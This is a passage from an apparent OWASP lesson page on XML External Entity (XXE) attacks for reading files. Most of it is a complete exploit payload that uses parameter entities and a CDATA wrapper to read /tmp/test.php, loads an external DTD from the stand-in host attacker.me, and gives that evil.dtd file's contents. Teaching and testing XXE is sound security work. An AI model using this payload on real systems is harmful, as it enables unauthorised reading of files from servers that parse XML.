 XXE, Reading Files
OWASP Lessons - We...
OWASP Lessons - Wee... / XML External Entity / XXE, Reading Files
Edited just now
Share
<email>y.shahinzadeh@gmail.com</email>
<instagram>&bar;</instagram>
</owasp>
So the final exploit is something like this:
XML
Copy
Caption
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % stuff SYSTEM "/tmp/test.php">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://attacker.me:9090/evil.dtd">
%dtd;
]>
<owasp>
<username>voorivex</username>
<email>y.shahinzadeh@gmail.com</email>
<instagram>&all;</instagram>
</owasp>
The evil.dtd file:
<!ENTITY all "%start;%stuff;%end;">
FEEL THE FEAR